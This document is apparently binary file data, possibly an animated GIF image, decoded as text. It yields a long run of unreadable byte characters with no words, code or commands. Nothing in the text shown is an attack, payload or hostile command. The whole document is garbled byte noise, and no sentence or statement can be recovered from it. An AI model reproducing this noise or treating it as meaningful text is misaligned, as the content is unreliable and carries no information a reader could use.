��8s*-0�a��(+Am:l�y���MpoA$���a�4�1�I,CwB蝰�-���h=bRg��e�����Θ���3:�1�hc��
*q�|s;gA���p{a��?m�k�!�X�K�c�Xd� �F:re���$)��%b2t��b$摼)
3xf2T `=C���!!ObH�ne�4_�WK :��i�h �8v��G�P���N}K� @��Q���n1@�]�0�m�іsL"���q�)���/�gL�wܟ'a�1z���\Z������i�;C��`P�����Z"�N$�K�AD'�I5�NR��P�y&��ԅ���Ej�-nz��	jP��roz�_��qҠp4':���;����;����z���� ����)Аc��� �	6a�T��>�F�/9�i	J@D�w�+�w�anҘ��?�� ���!D�E�jG9�zF�:���{$�����z_�j��Mtq�CgY=)Ī����!H�JW�akVwm���3���|��[mk;[H:Í��-�����1���(
ӫQ���<@@6����:�$-)T�6X�t��h����t��e� b����,~��[鰆�<r��, �����d�^��Z�m���f��*A�B�	�/�7q�X��&�����Ŭc�L�l�U�sEڶ��R��/�K|-�#(G	�O��L� �A��6��p������y���P3��7����k}��_�ʛ�-��Q>ز�����6��[�! 5./�Y�Nxs�n��ʲm�  𰇓v�i��W1}�	k�Y�8����_#��"v���r��v��ypn;�݌�cѵ�.�t:���(�ר�kX��2�M�_y@m Cv��,Mc�Upq�>����㧥������|�a�n�Ν�"5���1o$qZ4HmU�	�����ۄ�"� ���;뾕y�N��'�����g" ��ۙu�G�K��������ypUk0<�n�ʷ��~ѐ�)��`	�ҋK���JB? �����A.M;��ބ�uu�,phC;��9�a{݅�t��v��}�vs�<�߯�I�L����ҙ�@&;=:Vu2�{��=k��1���e�͂�1�2�	�Y_����ڕ ���F� ���9ط�J�?�6r�3��6l���~�0��cx�޴�bg�`5(Q���Y�\�ƙ� ��踦�.oy��	"V�P?���.x�J�x�><��_Iܺ�z���%�47|�2Mg���/�Ɇ>n���Y�z�'xնHZ�5� �[M�_��s�d��<>�7{#@��|J�|��@���x�N"�h��Ux�}��zFTI�[��PnN
Xp�'SVp0hY�V�6k�c�=�B�	ps�\g�{�H~ {C��w<>�W�`D�zX����3�� [I�ǂW�D=�BXuN)tKD�qsg�iȄ[�M$��{:ޅ�TDY8��@ <`��oTD3��������XgP���Mޔ1�WH�L���Dn3�D����@|vu,�FE4O-8�Sm4��Fdd��'�3x]2�MtUtS��9�a�׉t�! �~�F�y02���Ys��F��F��mXW>n��n$��fx3HF�}�V�8�ev^2E��y�h6�g)xx�0S� X�����D��30&�����z�D �$ڷ}هm4h�<@PDe3O�4N3����[d��L�2Z%ST�6���|�x��d&O�Y!S����}��x���zEԐ�2~	s��u	�_��8`�E^:vKh��'�H(>������I2IT���T>�ڨ��X�H9��}]u 	�XH)��F�6�[7E�D��}��}�Ȇ̆Ki`	����t�4+���K�$�c�h=��g����U�)NXȈ�^�4�E�u7O_�m��Y�v���Ȃ,Yh4�[5OE&gSi�|Q���=��L�Օax��X�����4���0NHi�_8~�Y��-^چܹm%� 7Ֆ7�������u���E&Z�i0Cs��
a~���	#� X�D�������C1���I�H�X�v{]���L(     6� ��X�[(0�TP�3�܄P�7�]ed��G��i�Tϧ=�	�P����3�`1��f�QH�P9N�9�ʜ
Hmp�g�U�9c@����*a�\0�pܹ1݉ߙ ���X�Z$F�w���"��.��)Q�%a$8�3�<�┧M:�>�U1t �����F��۹[�5N� `��(� -6���Z�Z���XFĎ��Ze�dOЉ�Ģ7.Q���H��y17Z�x�1_
�&����
h����ȉ ��Xۖ����7@ o @  `��y7`V*�Y�*�E �u�I�n� W�|�TkZ�j~�SZ�f�}#x�*͉�y�� _*����P�|*N������V� *���@ *�B ;�* 7  	PI�Z[�K�)_&�Lh�L�zH4�.`~��i��2�����N���p֙�樀��i`��J���U�Ǩ(� j��* �o�|�ϊ70->����"  T���aǳM!� FWh�=�'�*�@mm@^Wك7�7|����X�
�<[��xx
i������T˵Ί���O� +���Κ�a���i���]���@d�`d(P�k��m�������.����5���e��XFɳ:�Gyx�C�7�a �a��) o0� ��{�Ϊ��� ������`�]F�M�tg�n)��$�������*��U�e�e`�⥯٠�������؜�E�*-S���|� �J˚�Z�V��-�
����{���e��Y��n�˶����P&���j~��7��yk�F�9=��ҝ�ڤ���ל�e6 �������������� �۽{����� V���%�Y�mpi����ej�Iź>�P?��
������3G1���H�e���ʥM:�M
���mHa� ���R���� œ��@��k����ō۽���5�Yft얾*\_5R�Tp�>p�@���Y�K|w�y��23@�6���X����|�� ��\���|���TѰL� ����@�
����j��ՑY�� _���%Wp�Z�o�����y�Q��|Ii0H\��:��j�њ(�) �ڰN{����\��@@͓,Ŋ�Q��2-������
�;�� �D���gJ_�����4	���;�?@-�3����K|xPi@��̓Z��{���������O������@�=��
�V�����"ͽ"̹`�KT���:�3�H5���!���
)���W��~|x���D��C=����(�\����T*p͏� �@�˰���T�}Ր+��������70�Ȑ(�ҙ�Df=�T���j7�$/����'|�F�W�}����#�[^��ˮba�{ً-�|��o ��ѕ��#]�`Պ�����)�پ�٬��=�Vl����S�j�HZ��ʀtRpͣ&��M�<�9ss�:,�1Ǎ�Hk���ԍ����=��є}�"��]}������Z=-������<�\
��p�c� h}O����τ� �}�T 	�� �A��2���HN<>�	��  Q�����M�p	�M�{͏*��
�}����
H]�Y�_ݽ�`҂�`,~�.�n�W3���))av	��-˕���}�i&vK?��H�>�[���������M���Q�=��\ά$��=銀�MŘ�U��+��-���+�zڿQ��.��H�/�W� ˷�`�c�vNW�^��3Z���F�H�-�؎-�������M����N� ��=Ɉ���+������7� ��+N�K�� �#�=�д4� �ˁ9�	i�$�e�k0BV덣�F�����j��~��>���������_@����l�U��T��/o��������:U�s._�$�/m_�$�5P�;N��6�p���8a�,s�@4���I�(
��a��?�N�S~�$ͽ�L���T,��N�b_��� �3O ���d�S�w�?㢥�rb) ��?��Fo�
�'3�n��.�ɤ˞�e_u�V_���[����M�SN���Yܰ߭�P��s�����3��*G+�L�|��ֆ��
��슲N,������;&�Di �L^������՛���nϸ��� ����j�UJ�����,�n��I>0��D.P���a�W�� �e�DW��1Ai|�IC�!,%5��$Q$#��3�񟲎 #�#�1R�h�Aa�$� $B�7(کȧϝ:�� D&�0��I��/�]rPT_s核S+V3%�d�b*������,X.x�-�CA�2�]���gP &���a"�B���S2��Ŏ7n6��#�HJHr쑃�(Px���͜By
�=�$�+� ^.m���_��mV�W�ɑ�@��
k�&���E��J���М+�t�<�pB�>n�ǈ?#=��������E���t�8�%�`J�&��-6��y#��Z�n����jzCD�� �*k+�IN�`.��r�zH�& �� J���I'C��E�� I $�K2!Ay/F.s2��@��D�H	NK�v!����3�z�ۮR�98K�0�bn��r�)Q(!��r��h��Q! Cj�!�t���#�х�$;M���$͌(-�o��2�#�<�2�4Pc�a�3��u��$dN5+dJ����NE�"nO�le�Z�D�0Cي��H��QH_
2� #)��	��$���"�D�&ܺ�J�@j��"��KnRc�V�d4mڵ��pŭ,ոr��2����K�_K���.41���RȄFK�@� ������܂��!��ih����pW>gR�h�Ί�����Ub��跄Ը����j��)כ���u#��
=&��K~R�*��lm7ZQ ù�����B����� ��H�8��l�qvT��CUƋP5�3%�A:"̳� H j`��5�kbƦ�KW�)�Z5�{CE�"	�T� ��R\jP��"I-�@5y1*H��&��;� �A���U����&�I���qR��J*�h˕���Q�zP>����*����8�\�L�%DFa��E��D�{�?���a1��	� u'x^Aʗ��s�$	 ��Ҁ�t�I�C�Д�V�kiK�L"b���H~�	Q�V��o,ci��������Vx���⋌]�B%M ����C�YL�רm�R�a@ ,�1��7�Q�7±|%ȁ�LB4��&31Z�𥙍LPK��xg���~B���d��0Yhj�[Q@�7��B6��Q B��ϱ��/Zт�a�P�l�Q1	!	F��A�ym,��@��f�h�!i����s�,���[!�Db�I
y��E�M"	Mn"	��M��b��#9��%t��\�7�:��LV���{�{I��,E��代@z�a"�"~h� �� g6�%���U�yюI�,S�JM����Ir��0�
@�zZ� � ���/�B�%�x'θ�����@�/W�U��E* �0��`��4�jh͊R����h�F��J�%*�9"J*�@7h,c#7:* @�N̨ʅ��F��P劚� i���4	� �"a�@�Y�&����4`3�f�h�i��1�� �I�ț@\�n�ӱO�Qx|e�$!��䵧��B:P )�Ŵ.%���3��uqp�HR�@"VFg�c�Tx]&.����pX�m,EZM&e";�L-lLA�L@"���B	4kO�� ��	DA�(�Z�.�Թ 0��D�@
����|K��F�Ӗ�Ȩ�Ehf ۄȺ@�Ӟ>q�;hi���	N����N�	�t��N�f�>p�I��d�b��S�Kf��E�� r��� �h�^C���`��dY�+$&b̀�+W� 8�\J�ǆ�wocJJL\��j�jS;8%Ƌ�2��h��8J�r�����t,f4�ѢA���+:�<��� i+� �.hKsJ̎\�����ͬ�~v������0	�x�NQ]zE
�A����)��(��)t]$%�?�pyN�L�l�y�1#ae�\&F��4W�.+��:5��J�����-�R�d�Zk�Hk�;�/:�k�+�WtH�Y2��F�����j� I���CrB�f�g3Y�U��q�i���T������؆E�W�<͜1Vͪ�w�Y毹&u��\��0�i�Cl��6�FRd])��e�xbr0i���IN�+�B&"�!�xud�D��=~ ɨG~�C!�䃂#�?	,׭[~k��\?���$փ�@��sA80��hC�t��#ࢩ��{����<�[�Xc�8�q�"��[�G	ۜ߃�N����Euk�u?�L��X���$���拊�,p�b������x��Є�'��> R���E>�A�|(���d���8�\�h\�U~��{�����-�\�>2/��ظ�yjv��9�Z��n��6���%�z��u�-:�3>从����[��#	@�t��e�����(6���8�?�<´�#	nKG���;��H�6�4�0</j~J�0$|�� ¾y)B+��;�H#&ӷ�
>t@눋L�l�e�+���C�x�4�ɳ2�9XP?�T����Ӷ�K��8�1�8d��s ���;�:�'x¸��b�����ɿ9H��$� !��,\�D���	��X�)l���	�,T:4b�X�������{C�s�������s�ȶ$�I���6p7�9���6�E+�A0�Ѩ��@eH���B�B�
H%QRFB	�6 	�h*���SP�,\�	���Z���0�����8���<�����?�<?`.Gp( e�#�,��E 	HȀԸ�Kl{�р=�����*`�d���B������x�� 0H�$������Q�Sl�wDE�P�8<t���dt�L�<����H���!���$9��-�I��H�q���������g$�uB�e�Z8�S| C�Ȗ*�Ѵ+C?�����cP?G��g�+����䇆��g��epĤ�e��X����#K u��� +�uC�C�����#���q�F�$YH�d���<���lM�L�ôM��Q����*�g����t�+H�<E�ľ�j����q3��GhI��;e��6�����h��9 @�9̬�H,�)�H���[����Kd��I�ydK(�a��*��(��TF��� mMXD�T8�, ��B���,<Z@4�Z���0d��s�(	=��-P�$���Ć�$L�̀�<�T�����y�+�HE�ۈ�DƸ4��� m̈́�� %Ll"iMl��LM�l 1�S��Å�I�1;�8eҶ"%Lȁ��R�8R�\=���,��
��5��ȼE;!|ɶ+��d�R2e���>�H:�`�N4�Hl��e8��R��©�����ѓA2��@e�HM�N���L �TW�쀀���X��OT�2��l��P�Ȁ�<P���JL�8���:�+��˳��8�Ш���렏$Ve���U]��e0j�����I�-�y$���UA!?���ppZ�:A�N_5��D�JD��UR-Z�tM���S?0�H0�l?���y-�#� R�X�l��8�� ��L��%W-�=ב �D��w=N�X�mYž���0X�Kb�$�� �\tY�mY:�P��ӂ�L=�%P.��Xp� I�ן�Zpņt�+��1Wr����C9ެX�-[����MWZ�ҳ}[�!� !� � ,        � !� � ,   � �  � �	H����*\��F�)�4�b$��\�ȱcE�C*yHш�HgxB0C�?.b�tiH��͛8>Tv�cG���(T��y��S�������0�#M	)r�ɵ�כ�:T�٠f�1*T�E�H��}
դ�3M�"�!"Ŋ)�������9�B�x�1�Ɛ#�m�Vm$�n9����_ɻ=xH��V�A��苸��'-n�\9-e�gz8�\��Y�G�G�4��"�������(����(��v���ɺi_�����رr�x��c%�F�����^%�T�#��ɎEVw=�W�[�T�%�W	|��\
ҁD�ehv��W�n�(`n���[y�]$�Ecu�` V-�E+H �t1��<&��dCU�a���[o�yX"od=��p.��7���W}A�PCԀF�`��m�U��M4Q og���nD��PV��Oc�0Zr66s�E��?�&���9f�k%�f�oZ6�es�e\�!&��[>]�V"�`B�)Ѝ"Xx(������	�q�����ۙ�*��&��U5%
.�j�V�J��%j���f`:j�o��gf�)��y�GE!�@	���`"�]� �!����*�!��f<�l��fF��9'vŵ_$zqcAY	tl}3 ��G��e�+-�M C�Q�喗"��E�Ņb��q���WR(��v�?�`��e�r���t^<���L����/��Cr$ǝk��(a�\��9ằ���ߙܪ����4�2���B��r��J��#�^����.Z&З�PU MLm�P-��f �?��F-|�@D�0 B(WNB���K��E]V$�<t[�����j&�9Qg������ι瑀��q9��7`�Ҙc��u�:M�,��"�V���FU4�A@�~_��yA��	:�R:Lc(��U��Y���
�[��(3��Y�?��ݕ�w.ȗ�.��/vWs�o�7*� b�X�t �-�� 4�eh�������B���at4�!���|��m�����(e�q�8��L�w�-���g����'����E�49�
9�A	J��ȥ/Dg|�㒖�4�EiEY`��H�&�_l	����B�&,��`�,ǃ_�m7�H����=�q�cD��\�X�����!�ݍf4�����)5" >�	���@	DK( 5��	�hE1N�PҐn�����f��	Ф  �R4i���n"@�M�eQ�B��4Ak�K)4��E���F�;D"��Z�qx���@�Ϙn�pI0� 68(�i>84� 0ъF3���
7x�s���R��h�	�(g!�5�X,򗮊d��!,����k(r`P���( ��Mmn3�,�3��LP���֜�d��:O58w�S��$%3�H}��r0
�?���i������&4�%*RKpP����E4�	J	�%;�p�Y��J5��;ߠҊ24r�S ����3����K�:Q�� �jmp��
v�|��i�* ���������=��tA��:iI�q��d[)As����K�!ҜLu'��1�dD�\����f	`�k�ӆ��p0D��.�W9��A ��~nV";�\2K�M E���C�嗔�Z$�!%���V�`�ʀ0� � �{򮷮����Q;�w��M���ڂA�7�|l͠�#e��|	8 4�����q i2�L�;Qg>��}�V� �70Y�`�l^�V�V��A��Ԥ�8yn���!\�E���KV�G8;"'��p*��tr�9�l�>˕�  ��� D P�zQ�+Gy�w��e#�qE2[Eq1H�+�%��J��o�lxI�&�w�4+˗����� `��W�p��� @Y��1���ھ�`��e���L5�@�.`l��P�ō�뤄�C��h@o��/=oz��&���.4�@^	<v��p �I`Rf�?c���lƝ�p%K6����~j��R�*pf�	��J!����`]+�н��r�+t��f(��Y��Ny��tj'<0���|��1
ֽ����W���,�7{mmow_����k-b(���E�ޒ.5q2R`�U�x ��!|���?dIc��y{cO�� *8T��f�@@�Tl��|�7��o8��o�e�����fh/��5ɱ#�)A��w��E�>S�X�*�nT�/'�6'���2��}e �����6��P������_�f̿9ڰ2�A\��N���
�{-E���0n�0�� ��cG���n

���cE
��m������<�T� 4cͼ���EMi�`�� d�p�p}s�?ڇz��zb1E�7f[a@o` �W~��a�Wa��h�6�x�wr�&��rP�(`��W{�W%@`yaLF�)l�3��}pgmr�N="v��T�T�e^��^W(���ut�&l�fkXA�o@�~�wZ7�T�WWf^g�[��R�Ã��?p�}�'X�b�y><��(�n����@��]��d]��!�|��x]Xh��^�7[f���EbP�Z�e~��A �����qW�`2w(��86�S"���Pd�I6(QGM��xh����x��a[b��hW�u��h(0Q8Im�<��?8�	؀��#>��FHImtL؄��P�$Q��N�7� Hy�ǈ�w���a�x�e�(b��e�7 M�#ӧ�5�
?w	��"p�a�FPAkF}e�'��7s{3>�M�D��R��Xu�o��
 X�h�Ȉh.���EoV>��iz�o���:�}p�k�!>:)�0>�M` W@�T�e>����t��m|�%��U��whY���u��
6�c��(0��3A�%�q��耨xq$.F�f�D`�G���@ �J����P`�W6 l�h�v��')�`kZxe)�
�p�d9���^7�� ii@��o��B��YAy�Q��4F���I�I�$<0M�$FA5��h��ua�o��r���)�c�k�Y��pjHC�@�Ҙ��'w"�#F�C�i� #74�aՑ)P�&iI`t充�و�Y'��P�X)��ab�k���vZ��iPi24.��9���p?ymug��bA7���|��V��F��J�L�w^�8l�Yu�r��)ʟ�	�
��rs��4��Xn����@:w�ٚ�2?:b�f˕W��w���C�Z������W��٥,�k%�d٥dʕ"�� Cs�.���7Pz		�A:��19��<���an4��s �Y`#��TV��y���k����Y�-ʂ�i�]�����u��8���Ҧ�7ڙ�B�pA�^���Y�#}B�`0�4�c�4�`Qz�Sa g�M�� ڨ�	��yY� )��W֟^y�yX*�}�Fk�& ���ꓮ��KѪ�S��!Z2�TIe�}�h��X@���*�4�~���c
�[�{"'�y����]��.�.�O]�J��>�z4��\��I��9��cz#I�eG�PƜ�ژ�9���x2��+��9u��k�� 
��� �O��5��0v��A�8!���~@��c�J�Y0k=U��Y���Y�&�k.I�U�������^^�Z-��V�by8���y�py}?*B+��u���&F�Q�v?Ik��& ?%^�b[��؅�k�,�������\9u�� ��x��Ȁ8�Yl�'`��km�*�x�`��H'Sy:�%-Q[��{]��� ���Y�\���8|Ҫr*�Z�����5�
(J
붰0% а�w�0�"4�]�I��`L�t�5������H`[Ƙ��y�X�k)������f����G�,XW��X��V��{��II�T`�a��{?��DK�`[gl2E
K `�a�]�%l���&�����k�Ë��)��;������њ���� � ��`v&J��A ۺkp?�K#�1�NP��4�p�6+zH��_io��&���`�`,|]X���^���~���B�[�'(�T�R�#i"J����@W�"t���pq.`Hs��B�٪���Dt<����*h̻�h�`��a̿��a(J�@�^��*wP���*�8|u����IP)``�B譃�3����P��o� �H�@n��GD�Ō)�\\�',�b��L�Y矎f��,�|�[ʕ(b�z��F�.��	k�)m�Xd&�@��t[f�\�@`eMg'��xz`�{wz!�9l�_�
�Л�¾���,q�&�r()æ��K��e	����Ǒ��$> ��7
���ŐI�`eȉ���z�;�z	�Su� ���ɼ^���(l��j��/-��K|&X���*����8+�lA��u��i,-B--�Q	�0�>�P��ώp�<�2uOT|����5�gȟ\ڲ&g�GM�)� ���^����͜\h�a��d˙)� �x�4��ץ�V�[���:m���� 1m>�cM� ̲2u-�4.S�6���uş���]x�c�� �h��~�ku�K(&� �����~s�ΞĞ�tJ>��b�Hl���
�M�@`��A$���Rt�]�I ��hT{h]Z��P�ʺ͸�~&vZFh)�ZK(�Wk��kVmՙ	^���dH������hd=ަ���M&�ݧt>��&�`�@T�<�&�!W�����^loQ|eb�h�� �`��Mo�V΀a�nґs�O�M���& �����-M�kvi`������~@AB����cC���e��ʻ�m͌��Vm���!&��|�pÉ��`RY!c|� ��)�Oّ>0��c=z�7�q�`�jT ����Pi��k�j��9�$<����w���{�JYC~����]u*+c�ʠ���P{�R��[��ӆں�R�(��l��"���!�UFx-�;�!Fo��I�]�����d�{�E���L��ԗ��"��OE��I6�J2���=�Vn�\_EH⃊ ���m�=�BQ�"-f�i�zcn;U���
ѥ���ʪ�d:�@Щ�~���������XI�����b�NMpq��1M�^�������!n���cN̕&D��<���w��jh*O��M�|��f�^��Z����*	Ѩ�G�f��K�I� �'�N�(��ս-��0d�vT �2ݞ��V���$�Z���ަ߄�gkt��+�ke��>�+G��)c5ѫ.bY�%���Py&x�k�o��ˎ�I/c��h��I2����b�0ב�y�J[~���Ę��9�[����T�����~�u}�]�u�ˡTM��_��1-x8ޅ�*QB��>��IC� �~�񓨇Ç��H�gdb��%Zt�� `P�`P	R��2�K����W�_Kn�`�L�-��8�B��"J��q�6m\4Iă@S	��
�� M|M��F�hu���E������G&��-X�?&��cF#51Z��8�V	J�hj��I�+]2{	Tf�7_ޔ���@��n�H�FS�3]E� ASs���U+�4c��k"2��i���� L� %�ִ��Dp[�^)��-V�i1c�~�x�!��'SJ`�3��gʴ�+�0c@��0�@��M���z�vê	Axh�ю���	+� �1K��J����
஻����L�� Y���(1�l:=#Y���(����`�L(�>����3
�0c����@\�ͨ���� ��-7�,̪��b�#M���K���J ����룻���l���z������G�"�"�<ҧ����ɠZ��IVR�G�Q�{�E���.e��ʒƄ�LA�h�	)�&Xx�Σ4�yq,9��3��k��<��a�[��O�"���s$Ǉ�h�[�lR�%Ɲh��{>LSb�>&���%���PmJ5U,P0%Xx/j��B���G2l38�}�XN���Ŧ���.��kZ��G!��p�ūi���H\rͭʣ�Ե�]��^��I�ޕ�s�>VVEu�,߈�(.J[�LlD�$t%� ��/$6ȇ ���N�z�&����خ�m*��A��A�!SjϢq]vye {�T2���9@�R��]�XiL�Wr��KT]���r�i��B�6�^��ï�5�k���� �b@�����m�#��6��sdT���1��d�p�o@-@%U��g�!��DR��V#p��
���R��j����Y;k����pO{c>mg�d���Q"�#�5�xz#�c�B��2�IR�WR��^������-�&(�Þ�b�y�.4`�ȴ����u��?D	(�&k���?�A'.	8[��B �Q�!O�2B��HʣTtJ X`$H:J,X���� àSP ���(c*��8T��q�+�K`��Y8L��n�,��}����CD=���ų-��ĉ�Q�D�$?�`tD�̺,p)�$8X�H�Q
h)�� ��6v�˘��|�<�E~��ze>���k'�� �C�X�.��tΦHh&�.��a����a�<ۤ5��*JX��I|�8��d)댕NJBF̰1��e-5����.��#�4����h��j �P�.s�4Q�PE1	YT`�)I�q�;Ld�`4��0�� �l��Ӕd]6�,S�1�g#��Nd
zڳ���L�J ����H�,�h>��5X�R`�c�O/2�e���]1O(�N �9��oo�4�F��!�SE�)�i��`�=#�C	���a�2%a�0K*,���#�WJ>�67��%?*l�� X�So8P�z�Kp���ga�GȪ��Dmr�<��a\�Mo�	�)h�CN��ӜqM�<}���෾�28d\M�Cщ�[ ��2C�Uje�uL�0� VB	�YU��i(7>����e�)�][֍$oB������˘�$("X�K��Cp �� 7��iނ,BH*.��,`Q>�A vi9�.  b�e,��Ί��#E�Q�?����&Q1LC⛼��VWn��d>�Ŗ^�)%�<`�"7�����	���A�%��b�:�Lwg�.�H�;�v�+a	mW�A8�pC.+V���5������⛈�d�*���^�_f1 �`�W��##9��]F�l\G�-&�
�3aa@�NO��ZZ����8��p��3�E.lKz��� �y�S�����$"H�]Ӟ�C����~U�	�d!��T�o�`H����2��6��"�,��&H��&+Zf��R��A�8yq�ߌ�bJ��MH¼i]�Xk��Z!���Q��'y��o����6���^x��.,�0��ȄL0��)9l	B6L��e�`@�@D6���N�!�)<��I���데9�:0B�9�ru5�t�25��u�":��-�^��e/�
g�)�4]p�-(vi����#z�d���#/�N��7sY�V�o6[^�8H1��T�p0p, ��n6�� 9����|��3z�wp\뒝�T��%f7��cV5!�M,��&S��W�r����㊄�x��`�W�C������Ґ
�zN���s4����ǣ�Po�o�<y���W׳��� �.	Hwm�Y�oe �c?��@���
0-kY�4"8�	_�}��������
�8��r� *7b2����p��K��S��#򹖬�0��,�8�ٮ�`a7��A�y���3��j�=�0�49ᛳ�ع�˕�󍯉<@�h��8@�@fc����P� _(�F[����;3��l �	Ӽ�ؓ+�����(?�	ҩ	��C��{�����#��k ���)�����5��?Կ!ԕ��J��i�+��ƃ���+���k� 	��ˊ^IaY�
�t0C@�:a���q[��0�Y���:a!��`C�ø�"�9�������[�;=˕�@ n8����
��8�d{���+K�<n�>�b��*[��p�БR$E(���t�>�E����`��8t�� �$ ]k����H�C��]$�
�@�E!>�@tԿ�:-�������'h�6�c��+��F[�͊?k�=tl���e�� �TD�+ ?�"7�0��?�3��81���X_$�F���#};���=�J�0�h��:��X�)[��ļr��I+����*ð���L��X�Y� �|I��l�ǩ��I����;�	Jq�Y �A�`aDȳ[Ȭxʇ��
�9Zpa��<�� ��t��!��R��T8_X�98˦�C��gs��ȉ�@Ɋ�=Љ�6H�X�\��ެ���G�������������# ���ӑ=s1�hZ�L:��2�Aߨ���������8O���!��YMV`l�6Z����!���k�0t����M�J�6�M�������*a��cN������K�L7��'x�(�!�!x�@����a`OR�
Q�<Olȫ�Vh�3;3MH ���6Ȁ�!HQ%=(��	���� 0�+�Ś��������5^�?��$�W�, ��Q!���ɀD���PB��60��S�:n����@�\	H�kE�<�HM�
�24?.���xN��$�˕���-�HXS>�Z��@� ��� U���3����SH��Z�UT�TI��e8�+@���J}��&�𥃩�X��Ta�t����CZXUh�������X�]#]�U@eP�\C(���Ԅ�Tx3ƨ=3>qE��\ l�	Wp��ȁ0�m�Wl�4�&�+H��� ��LU��K܉M>�,�a��a�L2�� -CG8�S�U;�����W~�
 p����<OHx.k�%�QA�K��R5LNb��J�C�X#�� ��8�|]J�G���2@�y�\M��$�����S������H�4Z�x������?|�kmZk�[>- x>(V�\�6���Y�MWHW��ɓ#=J��؛�����S��Vh���Ep	���^��Vm�)]�9�<.��a�$�򈯵%V��\>unM׽Q�e	�X��Y�t-ϢT��"VAa�����م���e�5��m^@m�I:Ľ�@[Ib�xͤ��ȕ��ن?�]�5 
���=�^�0}�T��ޚȁ��Px=VEi���	Z�����^�M������"�a���P$Jۡ��L��;��7u�ա� ^h�#��`�K��_��J��H�$�t���5ѹm�'�^��������ĵ�J5���CE�c�$K`%^b������J5a}��0 ƈ��!�cb.fb���>�ĭ���
��b��8�b6Vb:�҉E� F9Y��EI��6�c?N767���' ��cDN�����  !� � ,        � !� � ,   � �  � �	H����*\�P��HFأ<������*�ϡ2%(S
L��%�zʑ� $p��ɳ�φ����x�b�&��A��c�D#�+y�dˑ+��l��H�D<��H �?Ӫ]��aP�τ��D#4���ˣ	��CS5�P�V�+��A��D	6��X����l�F*��E*y�&(Q�FAM�ƕ�R��'��ի�@y	 @a�_
A�`N�a��M$�n�	P� �DTx��y�W��Gb�}S,� ��,0����W���D5�(��6� vM W�@���CJX�a.���0���B)�a| �E�Q 1�WA�DX��  02  
�x\g��w�K[���k����i���
��!6�5<h�DETrf�sLg\v) 
�٨`%-xX�
��q�!���u��pL:i�BԤ�Q|V�T���[JF�\�P����r��y�#-�C^i�`C�D��)jAԌ�g�{�8�ga��_)p��e
)�(< H&g?���@F$����X�����A�Pè��TX��Z�1��ߖ�� @��e	i�(`���z�հ4��p50)��K2�,�v&5�{1՗&��t(� ��~ґ��?Sn��.��l+�^L��J)Z50���i�Ԡ�a'H_O�gSt���+��RqZ����������F�Z�����s�}*�d����!�಩���ՙF�Q����R`�ǀ����(\'��P	e�C]���t����L`C����J��5|M��^6�eu�1�,.,U��\J :�2.���NA�Ǯ�帱AG[7> `H��	*�����et}�.
@vi1k���� �)��3M� }��`5-�`�YZ7Y��8���l�X�W� �% F�@Et|Kk�0P�Nw:���>�\&�=�D%M��]P�)��CVuJ��җ(IN,	��\U�=�,(�xֳPO:	�h���T:�c�aU�
��D �� g �۠O��*�l�if�0�����%��P@�Ch@���T�AL����&�p�$�(+TJ\b�Z�S� 4���~ږ� Q�Z� �X�
�H  b@$ I0��.�����,�A y7��wyd�8��.�.X�ϋ�v��DR�@��.�0�QOar����6�)9�"Sz�@� �4�60� ��	dC)S��<��Tz�H�4�Ap��ޖ�\�A���%�$:.��g	(�Q2Y�1�	�9�LP�e@@_���
�2�r!�z��"�� ����եC�|p�%��w�7p!�B�0d��Fث�Q�Ӵ�0�(5# i�p�z���?T�ЂH�|JjE1�Q�AV��'��� E�Ԥ]L�<;*.t57 ���Xm>�S��g�  	 ��Rp�{�I|����)uH.�UW�-����#u�.[�Uo6z����*�`7��?p���55@ߑLV����,z�ZL�OY��S�*���vtpK�*ҫF �	�WS�
���a͎�陴��)��3	�C��jv-ȳ��M=}�h��j�4�0<\*�C;�Y��V%�Ik�<�� )H�$Q �T�f����V%�,! � ن����=��C>k���RR �@*���* ����B�*ª��oJ�+LD�4��S�f��Dj��gC;Z|}�E���Q��-�p��`���T���qg�^�*"�P�@nY��O���� ��,g� �l�`� �Z��SN���d�1@/
��uɇ8y���b��*;���0�#��_�I������JG�cZ��?$��	��uK��d���m�\����C�3��|' ݰȲp�%>tb� �0���j���b?euG��\p
�3
9l����!9s�d��#5h@H�ni���pv��G���>.����C�4���P�ժ����z���9W�}`��l�SGR�����Ӯ7.r��6ѭ�!��Y�?Zq�g1�R����C��2�r�#K@P��qpd"����8���s���[_��6����P��G�4��ʪ⑅,n�W�Ö�]d�%�"q)�0�SP�_�\�9 �Lj���DR����uw��^���u�8-[/qI�q�^kF�[��k	�\��̡Ҥ?����7+�̾�i+�ԃѷ���G:m�e�
���'R���$S���m�(E�@��.ϲO��>��X��sU�o��%XdH�В��N�ȳc�Hx����w���s�J@H��ĭ:��r�{Ć��YY;g}Y-���S�9��?�K�G�"J��6��<�#( .�x��^���u�\��3��H7 C�C1rV.�ė�E2����vJ��g�q`Z�KpE�7|�Fl��T�U�@��`�k�r+f~�4:��_�5��F"g��WM
֦y�� �3$��mc��15g��iCij3��� ` �D!�t��utx,�Xҳ_RCi�t�1�P���vk�$���|�� ��w��AW� �F���6�0��N\�}�R�O��Ev�'=�(Y�� 0���5|��� ����D-1�x!E�@>P@.���Al��܀3�:S���E�h��
��N��B]�!G\�b��{ג@H�OQA`���Ј*�v�3��q)�X,<�˸���T�Ou(]R)�!�F����K��%'�(�G+���$#s�����W����!+�/��/!�rER���Ճch"�0[���%���R���dR�F��Vj��?	� .�64 �m�XY�5`�P����*�)\h'M�LZ���Q!>pQɘo��O%\ =�Bn��8*C��E��6~�X�Q��%��e�(S����Y����o�v�����@�$
B�!6�H�W1�"�T��.P�d��_=�8'b|	{W�H<�*���$�
��[(U,�p!y�Te*��x�_y�N�=c�L#9`?`�3�k�u�h[�N%�g�4:��9���n��K�#Ǎ����8�]��E��
�m�9��!��,�k��	"QQi�w�6�6:=3\�	R~FU%�E�֚�I���=��y/��n�靿��	�I
^�pצy��ɉ/���2��21$�R�Ň�y�}6�$er+$::���
Ah�&g���Bk%�n&�X���iV��<��� �ӟ+�!��$��,�"����'#���4��Y��eB��q�H�K_X5{*�nNj�$��&zIiV�^��P/�y�y$��v��@����r�����[��N��d��E�(hH�-i��H+:L�d�jr]��©�H奰�?�����Z���i��@j4`�E�U���ky�[���Q���t�g��e	Sqi��er\� ��Z�Վ�o ��|+X���$J���D��^e\	k��V_��T�HQ�_��U���% � 7WǨ�`,'�ǑT��ـ�)П��$
